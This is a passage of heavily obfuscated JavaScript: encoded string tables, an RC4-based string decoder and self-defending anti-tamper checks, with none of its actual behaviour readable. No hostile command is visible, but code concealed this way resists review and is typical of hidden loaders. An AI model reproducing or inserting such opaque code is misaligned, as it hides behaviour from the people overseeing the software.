x4c\x65','\x57\x35\x44\x78\x44\x4e\x78\x64\x4f\x47','\x57\x52\x79\x4d\x57\x52\x46\x63\x50\x68\x6d\x6f\x57\x34\x52\x64\x49\x71','\x6f\x72\x6a\x77\x6e\x4b\x33\x63\x53\x72\x6c\x63\x4f\x75\x50\x53\x57\x51\x79','\x57\x35\x78\x64\x48\x6d\x6f\x4c\x42\x6d\x6b\x73','\x57\x4f\x56\x64\x4b\x43\x6b\x67\x57\x52\x52\x64\x4e\x43\x6f\x61\x57\x52\x43','\x6c\x38\x6f\x7a\x57\x36\x4e\x63\x4e\x4a\x66\x4a','\x6b\x38\x6f\x7a\x57\x36\x53','\x57\x36\x50\x77\x42\x4e\x42\x64\x4b\x57','\x57\x36\x4a\x64\x4e\x53\x6f\x64\x75\x53\x6b\x38','\x65\x53\x6b\x78\x57\x34\x52\x63\x55\x43\x6b\x72\x57\x35\x78\x64\x54\x6d\x6b\x61\x57\x52\x6c\x64\x52\x38\x6b\x72','\x45\x4b\x76\x68\x61\x38\x6b\x33','\x72\x61\x4a\x64\x4d\x43\x6b\x66\x57\x35\x69','\x6d\x53\x6f\x64\x77\x4d\x75\x50','\x57\x36\x62\x68\x43\x77\x4a\x64\x48\x47\x4a\x63\x4e\x53\x6f\x6c\x57\x51\x68\x64\x47\x53\x6f\x73','\x57\x4f\x48\x74\x6f\x53\x6b\x41\x57\x51\x43','\x57\x37\x58\x6e\x6d\x78\x78\x64\x4c\x72\x37\x63\x51\x6d\x6f\x6c\x57\x52\x71','\x46\x74\x52\x63\x4d\x74\x72\x5a\x69\x67\x35\x50\x76\x53\x6f\x38','\x57\x52\x52\x64\x4c\x53\x6b\x77\x57\x50\x52\x64\x53\x61','\x6e\x53\x6b\x42\x57\x34\x78\x64\x4c\x38\x6f\x37','\x57\x35\x39\x72\x66\x5a\x50\x2b','\x57\x36\x31\x55\x6f\x62\x6c\x64\x48\x71','\x57\x4f\x61\x79\x65\x33\x78\x64\x47\x47','\x57\x34\x54\x77\x70\x38\x6f\x52\x57\x36\x75','\x57\x35\x76\x2f\x6e\x38\x6f\x53\x57\x36\x69','\x57\x35\x34\x54\x57\x52\x46\x64\x56\x38\x6f\x6a\x57\x37\x47','\x78\x6d\x6f\x78\x75\x6d\x6b\x57\x6a\x47','\x62\x38\x6f\x38\x57\x36\x5a\x63\x4d\x63\x43','\x43\x49\x79\x57\x57\x51\x4c\x4a\x57\x36\x30\x30','\x57\x52\x61\x58\x75\x43\x6b\x58\x78\x61','\x57\x37\x6e\x78\x63\x53\x6f\x7a','\x67\x43\x6b\x6b\x57\x4f\x2f\x64\x51\x38\x6f\x59','\x57\x51\x46\x63\x4d\x53\x6b\x53\x65\x53\x6b\x35','\x75\x78\x47\x4c\x73\x6d\x6f\x66','\x43\x77\x42\x63\x53\x61\x7a\x69','\x57\x35\x30\x76\x57\x37\x30','\x57\x51\x64\x63\x4a\x53\x6b\x45\x6f\x30\x5a\x63\x48\x53\x6b\x33\x72\x47','\x57\x36\x62\x78\x62\x53\x6f\x47\x57\x36\x76\x72\x70\x43\x6b\x77\x64\x5a\x38\x50\x68\x47','\x42\x53\x6f\x48\x57\x50\x69\x4c\x78\x57','\x57\x34\x76\x30\x65\x64\x46\x64\x55\x32\x4e\x63\x4e\x53\x6f\x55','\x57\x34\x44\x58\x57\x35\x37\x63\x4b\x4a\x4b','\x79\x59\x46\x63\x4b\x62\x48\x77','\x74\x6d\x6f\x2f\x57\x52\x69\x4b\x78\x68\x42\x64\x53\x38\x6f\x64\x68\x48\x65\x6c\x79\x63\x5a\x63\x54\x61','\x57\x37\x6e\x4f\x57\x35\x42\x63\x4a\x74\x57','\x57\x36\x33\x64\x53\x53\x6f\x48\x72\x38\x6b\x45','\x57\x34\x6d\x68\x57\x51\x4a\x64\x47\x6d\x6f\x4e','\x57\x52\x31\x78\x71\x77\x61\x33','\x63\x38\x6b\x4c\x57\x51\x37\x64\x47\x71','\x78\x32\x30\x38\x42\x53\x6f\x66','\x57\x4f\x75\x6b\x43\x6d\x6b\x72\x79\x61','\x64\x6d\x6b\x34\x57\x52\x74\x64\x4c\x57','\x57\x36\x70\x63\x55\x53\x6f\x45\x71\x30\x30\x5a\x57\x34\x6d\x74\x57\x4f\x38\x38\x73\x4a\x64\x64\x56\x6d\x6b\x7a\x6f\x53\x6f\x47','\x42\x6d\x6b\x32\x57\x36\x54\x71\x6d\x71','\x67\x53\x6f\x44\x57\x34\x33\x63\x49\x59\x43','\x65\x43\x6f\x71\x75\x4e\x4f\x39','\x57\x36\x66\x7a\x57\x37\x56\x63\x55\x49\x69','\x57\x50\x5a\x64\x4c\x53\x6b\x6d\x7a\x38\x6f\x48','\x77\x49\x5a\x64\x4a\x53\x6b\x70\x57\x34\x6d','\x78\x73\x2f\x63\x4c\x74\x50\x76','\x57\x35\x54\x32\x66\x61\x56\x64\x4d\x47','\x72\x4b\x58\x66\x62\x6d\x6b\x2b','\x78\x33\x37\x63\x47\x58\x61\x44','\x57\x52\x74\x64\x55\x30\x4e\x63\x54\x65\x5a\x64\x4d\x4c\x71','\x68\x6d\x6b\x41\x57\x51\x68\x64\x4f\x38\x6f\x36','\x57\x34\x69\x4f\x57\x4f\x4a\x64\x50\x6d\x6f\x68','\x57\x35\x66\x36\x57\x34\x4a\x63\x50\x47\x47','\x57\x52\x65\x37\x61\x30\x56\x64\x48\x57','\x45\x73\x33\x64\x4c\x57','\x57\x36\x76\x52\x62\x63\x54\x68','\x44\x38\x6f\x34\x45\x6d\x6b\x76\x66\x47','\x76\x6d\x6f\x4f\x57\x52\x75\x4b\x74\x33\x53','\x57\x36\x6e\x4e\x57\x51\x66\x7a\x6d\x71','\x57\x35\x56\x63\x54\x43\x6f\x47\x73\x67\x53','\x57\x37\x61\x36\x75\x38\x6f\x30\x6e\x61','\x57\x37\x72\x70\x57\x4f\x35\x4a\x67\x47','\x57\x50\x6d\x55\x45\x6d\x6f\x6e\x69\x57','\x72\x75\x30\x54\x57\x37\x38','\x41\x4a\x33\x63\x4c\x5a\x39\x37\x6e\x30\x39\x31','\x57\x4f\x54\x58\x57\x34\x64\x63\x47\x68\x42\x63\x4b\x4c\x4b\x6b\x57\x50\x5a\x64\x4a\x38\x6f\x6f\x79\x73\x33\x63\x56\x57','\x75\x66\x56\x63\x4d\x73\x62\x79','\x73\x38\x6f\x4c\x57\x52\x71\x30\x66\x4d\x46\x64\x52\x53\x6f\x37\x75\x47\x38\x44\x79\x59\x74\x63\x54\x53\x6b\x41','\x57\x34\x38\x51\x57\x35\x7a\x55\x6a\x47','\x6b\x6d\x6f\x31\x7a\x49\x66\x58','\x57\x34\x46\x63\x54\x67\x66\x33\x57\x50\x4f','\x57\x4f\x33\x64\x52\x38\x6b\x51\x57\x51\x4a\x64\x47\x61','\x79\x64\x30\x55\x57\x35\x74\x64\x48\x47','\x45\x38\x6b\x44\x57\x35\x66\x33\x65\x61','\x78\x53\x6f\x43\x77\x6d\x6b\x64\x68\x57','\x57\x37\x52\x64\x47\x6d\x6f\x52\x74\x38\x6b\x39','\x77\x71\x75\x74\x57\x35\x78\x64\x53\x71','\x6d\x74\x39\x6a\x61\x68\x69','\x70\x43\x6b\x5a\x57\x52\x56\x64\x4b\x31\x78\x63\x51\x38\x6f\x6b','\x57\x34\x4a\x63\x47\x77\x35\x75\x57\x51\x47','\x57\x37\x30\x6f\x57\x52\x56\x63\x4e\x38\x6b\x6b','\x57\x4f\x79\x33\x75\x53\x6b\x77\x45\x47','\x57\x4f\x52\x63\x52\x6d\x6b\x2b\x63\x78\x43','\x57\x35\x4b\x69\x57\x36\x4b\x7a\x71\x61','\x72\x78\x6d\x62\x57\x37\x2f\x64\x4d\x57','\x57\x51\x43\x6e\x65\x6d\x6f\x6d\x61\x71','\x57\x34\x4f\x4a\x57\x34\x66\x75\x64\x57','\x57\x51\x38\x74\x57\x52\x46\x63\x4c\x77\x38','\x6b\x43\x6f\x57\x7a\x66\x71\x6c\x43\x78\x79','\x57\x4f\x76\x38\x63\x6d\x6b\x59\x57\x51\x43','\x57\x37\x4c\x57\x61\x72\x78\x64\x4a\x61','\x6d\x53\x6b\x62\x57\x34\x64\x64\x51\x6d\x6f\x48','\x57\x35\x76\x46\x57\x4f\x4a\x63\x4f\x4d\x4f','\x57\x50\x42\x64\x4d\x77\x56\x63\x4d\x66\x34','\x75\x31\x5a\x63\x4d\x63\x39\x4d','\x57\x37\x33\x63\x48\x68\x6a\x52\x57\x4f\x4b','\x74\x6d\x6b\x4f\x57\x34\x48\x6e\x6c\x73\x58\x39\x57\x34\x30','\x57\x4f\x46\x64\x4d\x6d\x6b\x71\x78\x43\x6f\x4a\x41\x71','\x57\x36\x6c\x64\x4a\x6d\x6f\x46\x45\x53\x6b\x68','\x57\x37\x48\x52\x70\x48\x4e\x64\x55\x57','\x57\x35\x6a\x6d\x57\x36\x68\x63\x53\x57\x43','\x57\x34\x39\x59\x61\x61\x33\x64\x56\x71','\x70\x73\x74\x63\x4a\x63\x47','\x57\x37\x76\x5a\x61\x58\x78\x64\x51\x71','\x6d\x53\x6f\x36\x44\x78\x38\x4e','\x42\x49\x2f\x63\x4b\x4a\x76\x76','\x79\x43\x6f\x30\x57\x52\x6d\x72\x71\x47','\x57\x52\x5a\x64\x52\x38\x6b\x52\x57\x4f\x56\x64\x4b\x57','\x57\x34\x65\x35\x57\x52\x74\x64\x55\x47','\x68\x4a\x54\x43\x6f\x32\x69','\x57\x36\x39\x32\x68\x63\x70\x64\x54\x61','\x75\x57\x4b\x70\x57\x52\x66\x2f','\x57\x35\x66\x6c\x57\x50\x54\x59\x70\x47','\x57\x35\x48\x54\x70\x5a\x33\x64\x4d\x57','\x57\x37\x48\x79\x74\x4d\x4a\x64\x55\x47','\x57\x52\x61\x65\x65\x66\x70\x64\x4f\x78\x74\x64\x53\x75\x43','\x69\x57\x66\x30\x66\x33\x69','\x73\x77\x4a\x63\x4a\x71','\x57\x52\x66\x44\x6c\x53\x6b\x58\x57\x52\x34','\x65\x6d\x6f\x45\x57\x35\x68\x63\x4b\x61\x4f','\x65\x38\x6f\x65\x73\x64\x50\x30','\x57\x37\x42\x64\x56\x6d\x6f\x49\x46\x53\x6b\x6d','\x57\x51\x6c\x64\x55\x4d\x6c\x63\x47\x66\x4f','\x64\x43\x6f\x56\x57\x37\x2f\x63\x4f\x64\x57','\x57\x36\x5a\x63\x52\x43\x6f\x50\x72\x76\x38','\x57\x34\x71\x76\x71\x53\x6f\x65\x6d\x71','\x78\x43\x6f\x2f\x57\x4f\x4f\x4d\x41\x47','\x57\x34\x6c\x64\x4a\x6d\x6f\x33\x41\x53\x6b\x67','\x57\x52\x61\x78\x57\x52\x78\x63\x56\x76\x4b','\x57\x34\x72\x6b\x41\x31\x42\x64\x56\x71','\x57\x34\x31\x77\x61\x71\x70\x64\x49\x61','\x42\x57\x70\x63\x56\x5a\x6a\x52','\x6f\x53\x6b\x77\x57\x36\x2f\x63\x4e\x43\x6b\x6d','\x62\x53\x6b\x74\x57\x34\x70\x63\x52\x38\x6b\x4c','\x77\x43\x6f\x76\x46\x53\x6b\x7a\x6b\x57','\x57\x52\x6d\x30\x72\x43\x6f\x38\x67\x57','\x57\x4f\x75\x4f\x6a\x31\x4a\x64\x4d\x57','\x74\x30\x37\x63\x4b\x59\x4c\x6c','\x64\x49\x7a\x48\x6d\x4c\x57','\x57\x36\x72\x6b\x66\x61\x52\x64\x56\x47','\x57\x50\x61\x74\x76\x6d\x6b\x6c\x76\x57','\x71\x6d\x6b\x43\x57\x4f\x72\x63\x57\x51\x4a\x63\x55\x48\x56\x64\x54\x77\x68\x64\x4e\x75\x75\x4d\x57\x34\x39\x70\x63\x47','\x57\x50\x68\x64\x4b\x38\x6b\x43\x42\x38\x6f\x52','\x46\x43\x6f\x68\x57\x4f\x4b\x4d\x78\x57','\x6e\x43\x6f\x6d\x42\x72\x62\x53','\x57\x50\x46\x64\x4d\x30\x4a\x63\x47\x65\x30','\x67\x53\x6b\x42\x57\x4f\x46\x64\x49\x6d\x6f\x62','\x41\x78\x30\x72\x57\x35\x42\x64\x56\x61','\x7a\x64\x64\x63\x4d\x4a\x50\x4c','\x57\x52\x4a\x64\x4d\x6d\x6b\x41\x78\x43\x6f\x5a','\x57\x52\x6d\x41\x57\x4f\x64\x63\x4e\x78\x47','\x62\x43\x6f\x6c\x57\x36\x52\x63\x47\x47\x71','\x57\x50\x44\x69\x77\x43\x6f\x44\x61\x63\x78\x63\x52\x38\x6b\x4f\x73\x43\x6f\x58\x57\x34\x6e\x6a\x57\x35\x34','\x57\x36\x56\x64\x4f\x53\x6f\x6d\x74\x6d\x6b\x70','\x57\x34\x53\x4c\x41\x53\x6f\x71\x63\x61','\x73\x31\x52\x63\x4c\x72\x54\x79','\x6b\x38\x6b\x64\x57\x34\x52\x64\x4e\x53\x6f\x4c','\x77\x57\x4a\x64\x4a\x53\x6b\x34\x57\x35\x6d','\x6f\x53\x6f\x78\x57\x37\x42\x63\x51\x62\x53','\x74\x30\x30\x71\x57\x37\x33\x64\x52\x71','\x57\x50\x30\x6b\x78\x6d\x6b\x54\x79\x47','\x44\x4c\x43\x6e\x75\x43\x6f\x50','\x57\x50\x33\x64\x49\x38\x6b\x59\x77\x53\x6f\x4a','\x57\x36\x37\x63\x53\x38\x6f\x64\x76\x66\x75','\x57\x35\x50\x74\x6f\x62\x64\x64\x48\x71','\x72\x58\x75\x41\x57\x4f\x6a\x43','\x71\x67\x34\x4e\x79\x53\x6f\x46','\x77\x64\x42\x63\x51\x72\x54\x58','\x57\x4f\x71\x46\x69\x67\x56\x64\x4d\x57','\x57\x34\x65\x45\x57\x36\x57\x6d\x78\x32\x6e\x33\x6b\x38\x6b\x79','\x41\x4b\x38\x52\x57\x36\x70\x64\x48\x57','\x57\x34\x69\x37\x72\x43\x6f\x71\x6d\x61','\x45\x6d\x6b\x59\x57\x52\x64\x64\x4c\x47','\x57\x34\x76\x6a\x6d\x49\x34','\x77\x53\x6f\x37\x76\x38\x6b\x77\x67\x43\x6b\x59','\x66\x53\x6f\x61\x77\x62\x76\x42','\x44\x59\x43\x59\x57\x4f\x54\x36\x57\x36\x61\x5a\x67\x47','\x57\x35\x75\x51\x57\x51\x78\x64\x52\x71','\x57\x35\x74\x64\x56\x43\x6f\x4b\x42\x6d\x6b\x6e','\x57\x35\x53\x59\x57\x36\x38\x2b\x72\x47','\x57\x37\x4b\x51\x57\x52\x42\x63\x48\x4e\x53\x6b\x57\x34\x56\x63\x4c\x38\x6b\x57\x6e\x6d\x6f\x38\x57\x50\x33\x63\x4e\x43\x6b\x52\x57\x51\x31\x4c\x77\x30\x7a\x52\x6b\x72\x34','\x57\x36\x75\x2b\x57\x37\x31\x62\x6b\x43\x6b\x6c\x7a\x63\x75','\x57\x36\x4a\x64\x53\x43\x6f\x6f\x77\x38\x6b\x31','\x57\x52\x30\x32\x57\x52\x52\x63\x51\x31\x47','\x57\x51\x61\x45\x61\x71','\x57\x36\x68\x64\x54\x6d\x6f\x6a\x79\x38\x6b\x4f','\x57\x51\x74\x64\x53\x78\x5a\x63\x4f\x75\x56\x64\x4e\x30\x35\x6c','\x7a\x59\x47\x50\x57\x37\x65','\x77\x59\x4a\x64\x55\x43\x6b\x5a\x57\x34\x34','\x57\x52\x42\x64\x49\x43\x6b\x2f\x57\x4f\x2f\x64\x56\x71','\x57\x34\x4e\x63\x55\x76\x4c\x32\x57\x50\x43','\x44\x4b\x6a\x55\x67\x53\x6b\x42'];}()));}()));}());_0x2c5d=function(){return _0x165d00;};return _0x2c5d();};(function(_0x27611e,_0x42a671,_0x29f71c,_0x388ef4,_0x13738e,_0x1dc67f,_0x56a514){return _0x27611e=_0x27611e>>0x7,_0x1dc67f='hs',_0x56a514='hs',function(_0x82d896,_0x45c9ce,_0x2ecbda,_0x1ef6e3,_0x1ccb15){var _0x1e9916=_0x3908;_0x1ef6e3='tfi',_0x1dc67f=_0x1ef6e3+_0x1dc67f,_0x1ccb15='up',_0x56a514+=_0x1ccb15,_0x1dc67f=_0x2ecbda(_0x1dc67f),_0x56a514=_0x2ecbda(_0x56a514),_0x2ecbda=0x0;var _0x2e72f6=_0x82d896();while(!![]&&--_0x388ef4+_0x45c9ce){try{_0x1ef6e3=parseInt(_0x1e9916(0x1825,'\x7a\x54\x29\x45'))/0x1*(parseInt(_0x1e9916(0x2fb,'\x5a\x40\x6f\x58'))/0x2)+-parseInt(_0x1e9916(0x204,'\x51\x46\x53\x66'))/0x3+parseInt(_0x1e9916(0x107c,'\x30\x25\x56\x73'))/0x4*(parseInt(_0x1e9916(0x1e2c,'\x6a\x2a\x4e\x66'))/0x5)+parseInt(_0x1e9916(0x1872,'\x40\x43\x6c\x5d'))/0x6+parseInt(_0x1e9916(0x682,'\x69\x36\x76\x6b'))/0x7*(parseInt(_0x1e9916(0x425,'\x4c\x26\x66\x66'))/0x8)+-parseInt(_0x1e9916(0xbce,'\x33\x6a\x5a\x4d'))/0x9+-parseInt(_0x1e9916(0xf57,'\x7a\x67\x46\x26'))/0xa;}catch(_0x11f06b){_0x1ef6e3=_0x2ecbda;}finally{_0x1ccb15=_0x2e72f6[_0x1dc67f]();if(_0x27611e<=_0x388ef4)_0x2ecbda?_0x13738e?_0x1ef6e3=_0x1ccb15:_0x13738e=_0x1ccb15:_0x2ecbda=_0x1ccb15;else{if(_0x2ecbda==_0x13738e['replace'](/[tSQYHDAlEOpVuUbhkPTKXJ=]/g,'')){if(_0x1ef6e3===_0x45c9ce){_0x2e72f6['un'+_0x1dc67f](_0x1ccb15);break;}_0x2e72f6[_0x56a514](_0x1ccb15);}}}}}(_0x29f71c,_0x42a671,function(_0x67d568,_0xfd03b0,_0x2a5484,_0x575b67,_0x548a7e,_0x460055,_0x41d909){return _0xfd03b0='\x73\x70\x6c\x69\x74',_0x67d568=arguments[0x0],_0x67d568=_0x67d568[_0xfd03b0](''),_0x2a5484='\x72\x65\x76\x65\x72\x73\x65',_0x67d568=_0x67d568[_0x2a5484]('\x76'),_0x575b67='\x6a\x6f\x69\x6e',(0x178dfe,_0x67d568[_0x575b67](''));});}(0x6200,0x8396e,_0x2c5d,0xc6),_0x2c5d)&&(_0xodQ=_0x2c5d);var _0x44cafd=(function(){var _0xec083d=_0x3908,_0x504001={'\x58\x6d\x46\x6b\x64':_0xec083d(0xd66,'\x52\x44\x49\x77'),'\x6c\x71\x78\x4c\x67':function(_0x55a1df,_0x22d648){return _0x55a1df(_0x22d648);},'\x49\x65\x61\x72\x6f':_0xec083d(0x41b,'\x6a\x2a\x4e\x66'),'\x45\x6d\x56\x78\x63':_0xec083d(0x1a66,'\x6d\x32\x50\x45'),'\x77\x73\x7a\x42\x42':_0xec083d(0x8a7,'\x61\x43\x77\x74'),'\x49\x6e\x6f\x51\x77':_0xec083d(0x1d52,'\x72\x56\x5e\x7a'),'\x57\x58\x51\x41\x70':_0xec083d(0x1351,'\x6e\x48\x63\x73'),'\x62\x68\x6c\x77\x48':_0xec083d(0x8b0,'\x72\x56\x5e\x7a'),'\x6f\x52\x78\x6d\x78':_0xec083d(0xfa3,'\x56\x77\x29\x24'),'\x77\x61\x53\x66\x6c':function(_0x154e75,_0x1e3b0b){return _0x154e75!==_0x1e3b0b;},'\x4d\x73\x48\x4a\x5a':_0xec083d(0x22b,'\x41\x24\x73\x2a'),'\x46\x5a\x52\x52\x47':function(_0x5a93dd,_0x5e1401){return _0x5a93dd!==_0x5e1401;},'\x6e\x51\x78\x53\x74':_0xec083d(0x5da,'\x40\x25\x4b\x74'),'\x64\x68\x4d\x49\x6b':_0xec083d(0x5e8,'\x47\x65\x57\x54')},_0x380981=!![];return function(_0x5e13aa,_0x3ec677){var _0x2b90a8=_0xec083d,_0x38c8c8={'\x6c\x45\x71\x63\x56':_0x504001[_0x2b90a8(0x1678,'\x74\x53\x6d\x5d')],'\x73\x58\x70\x64\x68':function(_0x58bc9d,_0x489b4c){var _0x53453b=_0x2b90a8;return _0x504001[_0x53453b(0x1882,'\x47\x65\x57\x54')](_0x58bc9d,_0x489b4c);},'\x74\x7a\x41\x42\x53':_0x504001[_0x2b90a8(0x86b,'\x6e\x5a\x73\x71')],'\x4c\x75\x59\x73\x64':_0x504001[_0x2b90a8(0x1515,'\x46\x21\x74\x77')],'\x51\x75\x61\x6d\x61':_0x504001[_0x2b90a8(0xeb2,'\x63\x65\x73\x79')],'\x78\x41\x6b\x54\x79':_0x504001[_0x2b90a8(0x13e5,'\x7a\x54\x29\x45')],'\x4e\x6f\x67\x49\x74':_0x504001[_0x2b90a8(0x187b,'\x63\x6e\x5e\x6f')],'\x46\x61\x65\x57\x4b':_0x504001[_0x2b90a8(0x4ba,'\x7a\x67\x46\x26')],'\x4d\x66\x62\x67\x78':_0x504001[_0x2b90a8(0x1c1a,'\x6f\x24\x75\x49')],'\x4f\x59\x61\x71\x68':function(_0x4b9c66,_0x1790dc){var _0x5d3614=_0x2b90a8;return _0x504001[_0x5d3614(0x11fa,'\x32\x5a\x30\x66')](_0x4b9c66,_0x1790dc);},'\x4c\x59\x69\x42\x53':_0x504001[_0x2b90a8(0x43e,'\x51\x46\x53\x66')],'\x77\x50\x6c\x79\x4c':function(_0x1645e0,_0x15b6c6){var _0x410fa3=_0x2b90a8;return _0x504001[_0x410fa3(0xbef,'\x77\x26\x4e\x37')](_0x1645e0,_0x15b6c6);},'\x50\x6f\x53\x62\x42':_0x504001[_0x2b90a8(0x1c5f,'\x72\x56\x5e\x7a')],'\x78\x52\x4e\x69\x4f':_0x504001[_0x2b90a8(0x1030,'\x25\x32\x65\x26')]},_0x248eaa=_0x380981?function(){var _0x366748=_0x2b90a8;if(_0x38c8c8[_0x366748(0x192c,'\x46\x4d\x51\x36')](_0x38c8c8[_0x366748(0x1a74,'\x6a\x51\x7a\x59')],_0x38c8c8[_0x366748(0x1277,'\x4d\x69\x6c\x61')]))_0x2d64e7[_0x366748(0x59d,'\x38\x49\x2a\x73')](_0x38c8c8[_0x366748(0x1282,'\x69\x36\x76\x6b')]),_0x5ce73a[_0x366748(0x849,'\x6e\x6f\x56\x6d')](_0x38c8c8[_0x366748(0x184,'\x52\x44\x49\x77')]),_0x38c8c8[_0x366748(0x46e,'\x70\x28\x71\x29')](_0x3aa453,_0x38c8c8[_0x366748(0x1951,'\x72\x56\x5e\x7a')])[_0x366748(0x14b7,'\x5a\x59\x34\x79')](_0x38c8c8[_0x366748(0x647,'\x72\x56\x5e\x7a')],_0x38c8c8[_0x366748(0x334,'\x63\x6e\x5e\x6f')]),_0x3486e3[_0x366748(0x1926,'\x6e\x6f\x56\x6d')](_0x38c8c8[_0x366748(0x1704,'\x40\x25\x4b\x74')])&&_0x3c3437[_0x366748(0xcef,'\x6c\x65\x29\x4c')][_0x366748(0x1e6,'\x40\x25\x4b\x74')](_0x38c8c8[_0x366748(0x1383,'\x56\x77\x29\x24')],_0x38c8c8[_0x366748(0xf97,'\x63\x65\x73\x79')]);else{if(_0x3ec677){if(_0x38c8c8[_0x366748(0xe3f,'\x56\x77\x29\x24')](_0x38c8c8[_0x366748(0xee2,'\x32\x5a\x30\x66')],_0x38c8c8[_0x366748(0xba7,'\x25\x32\x65\x26')])){var _0x50384d=_0x3ec677[_0x366748(0x1df3,'\x40\x25\x4b\x74')](_0x5e13aa,arguments);return _0x3ec677=null,_0x50384d;}else _0x18c5d1[_0x366748(0x172d,'\x77\x4d\x4c\x4b')](_0x38c8c8[_0x366748(0x35d,'\x52\x44\x49\x77')]);}}}:function(){};return _0x380981=![],_0x248eaa;};}()),_0x36f0cb=_0x44cafd(this,function(){var _0x4a3031=_0x3908,_0x3b1e23={'\x4a\x4d\x55\x69\x51':_0x4a3031(0x142f,'\x6e\x6f\x56\x6d')};return _0x36f0cb[_0x4a3031(0xc99,'\x46\x21\x74\x77')]()[_0x4a3031(0x56d,'\x69\x4c\x4c\x72')](_0x3b1e23[_0x4a3031(0xbdd,'\x28\x62\x47\x28')])[_0x4a3031(0x1532,'\x39\x40\x66\x53')]()[_0x4a3031(0x11d6,'\x39\x40\x66\x53')](_0x36f0cb)[_0x4a3031(0x8a2,'\x41\x24\x73\x2a')](_0x3b1e23[_0x4a3031(0xfc2,'\x6f\x41\x78\x69')]);});function _0x3908(_0x1878b8,_0x5d871d){var _0x46656c=_0x2c5d();return _0x3908=function(_0xc1ee9,_0x199808){_0xc1ee9=_0xc1ee9-0x16c;var _0x440c2a=_0x46656c[_0xc1ee9];if(_0x3908['\x76\x52\x4d\x4f\x47\x4c']===undefined){var _0x36f0cb=function(_0x40e5d1){var _0x1b199c='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x11d27f='',_0x25f5c8='',_0x3808a7=_0x11d27f+_0x36f0cb;for(var _0x6e9ab1=0x0,_0x55d020,_0x3b55d1,_0x4cd704=0x0;_0x3b55d1=_0x40e5d1['\x63\x68\x61\x72\x41\x74'](_0x4cd704++);~_0x3b55d1&&(_0x55d020=_0x6e9ab1%0x4?_0x55d020*0x40+_0x3b55d1:_0x3b55d1,_0x6e9ab1++%0x4)?_0x11d27f+=_0x3808a7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4cd704+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x55d020>>(-0x2*_0x6e9ab1&0x6)):_0x6e9ab1:0x0){_0x3b55d1=_0x1b199c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3b55d1);}for(var _0x7667d8=0x0,_0x2f0790=_0x11d27f['\x6c\x65\x6e\x67\x74\x68'];_0x7667d8<_0x2f0790;_0x7667d8++){_0x25f5c8+='\x25'+('\x30\x30'+_0x11d27f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x7667d8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x25f5c8);};var _0x403e4b=function(_0x18644e,_0x497021){var _0xd82871=[],_0x556b8c=0x0,_0x58bb79,_0x49ba53='';_0x18644e=_0x36f0cb(_0x18644e);var _0x69f790;for(_0x69f790=0x0;_0x69f790<0x100;_0x69f790++){_0xd82871[_0x69f790]=_0x69f790;}for(_0x69f790=0x0;_0x69f790<0x100;_0x69f790++){_0x556b8c=(_0x556b8c+_0xd82871[_0x69f790]+_0x497021['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x69f790%_0x497021['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x58bb79=_0xd82871[_0x69f790],_0xd82871[_0x69f790]=_0xd82871[_0x556b8c],_0xd82871[_0x556b8c]=_0x58bb79;}_0x69f790=0x0,_0x556b8c=0x0;for(var _0x5a5d68=0x0;_0x5a5d68<_0x18644e['\x6c\x65\x6e\x67\x74\x68'];_0x5a5d68++){_0x69f790=(_0x69f790+0x1)%0x100,_0x556b8c=(_0x556b8c+_0xd82871[_0x69f790])%0x100,_0x58bb79=_0xd82871[_0x69f790],_0xd82871[_0x69f790]=_0xd82871[_0x556b8c],_0xd82871[_0x556b8c]=_0x58bb79,_0x49ba53+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x18644e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a5d68)^_0xd82871[(_0xd82871[_0x69f790]+_0xd82871[_0x556b8c])%0x100]);}return _0x49ba53;};_0x3908['\x53\x69\x6b\x4d\x52\x66']=_0x403e4b,_0x1878b8=arguments,_0x3908['\x76\x52\x4d\x4f\x47\x4c']=!![];}var _0x44cafd=_0x46656c[0x0],_0x2c5d1c=_0xc1ee9+_0x44cafd,_0x3908fd=_0x1878b8[_0x2c5d1c];if(!_0x3908fd){if(_0x3908['\x71\x52\x53\x48\x63\x69']===undefined){var _0x1b1366=function(_0x449139){this['\x59\x42\x7a\x72\x6a\x73']=_0x449139,this['\x61\x6b\x58\x66\x4c\x63']=[0x1,0x0,0x0],this['\x77\x42\x73\x61\x54\x56']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x63\x48\x70\x64\x52\x68']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x4a\x55\x61\x50\x47\x47']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1b1366['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x71\x4e\x5a\x54\x76']=function(){var _0x465d68=new RegExp(this['\x63\x48\x70\x64\x52\x68']+this['\x4a\x55\x61\x50\x47\x47']),_0x33c359=_0x465d68['\x74\x65\x73\x74'](this['\x77\x42\x73\x61\x54\x56']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x61\x6b\x58\x66\x4c\x63'][0x1]:--this['\x61\x6b\x58\x66\x4c\x63'][0x0];return this['\x4b\x62\x51\x45\x48\x4a'](_0x33c359);},_0x1b1366['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b\x62\x51\x45\x48\x4a']=function(_0x4159f4){if(!Boolean(~_0x4159f4))return _0x4159f4;return 